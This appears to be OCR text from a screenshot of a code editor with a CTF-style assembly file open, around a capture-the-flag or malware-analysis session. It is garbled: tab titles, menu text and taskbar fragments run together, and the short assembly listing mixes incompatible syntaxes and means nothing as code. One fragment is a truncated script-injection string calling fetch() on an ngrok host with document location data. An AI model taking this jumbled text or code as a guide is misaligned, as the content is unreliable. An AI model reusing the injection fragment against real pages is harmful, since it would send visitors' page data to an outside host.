 C:\Users\ironbyte\Desktop\chall.asm • - Sublime Text (UNREGISTERED)
File Edit Selection Find View Goto Tools Project Preferences Help
* Malware anlysis. # uncompyle6 version 3.5.0 class Student { [0xB3, index.html code.html '; fetch('https://mouse-saving-bunny.ngrok-free.ap plaintext (16 bytes)? chall.asm or("document.lo
1 mov eax, 0x2
2
3 mov #0x2, r1
4
5 add #10, r15; r15 = r15 + 10 =
6
7 r1 = 0x1234
8 @r1 = [0x1234]
9 @r1
Line 9, Column 4 Tab Size: 4 ARM Assembly
CL WS PC
ENG
US
12:24 AM
3/17/2024